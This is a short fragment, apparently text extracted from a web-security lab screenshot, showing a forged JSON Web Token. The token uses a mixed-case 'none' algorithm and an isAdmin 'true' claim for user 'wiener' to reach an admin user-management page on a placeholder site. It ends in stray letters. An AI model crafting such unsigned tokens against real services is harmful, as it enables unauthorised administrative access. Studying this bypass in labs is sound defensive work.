 eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoid2llbmVyIiwiaXNBZG1pbiI6InRydWUifQ.
{
"alg": "nOnE",
"typ": "JWT"
}
{
"user": "wiener",
"isAdmin": "true"
}
vulnerable-website.com/admin
User management
M
J
D
F